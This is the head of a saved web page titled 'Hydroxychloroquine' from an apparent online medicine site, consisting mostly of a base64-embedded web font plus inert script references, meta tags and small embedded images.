3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qyEgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyLDou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1WTjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6EnbNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxedBhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXhcOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmnSxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8CH3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"https:\/\/24-meds-bb.com\/statistic_2.js\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/js\/jquery-3.2.0.min.js\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/js\/jquery.validate.min.js\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/js\/jquery.colorbox-min.js\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/js\/sitescript.js\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Hydroxychloroquine<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/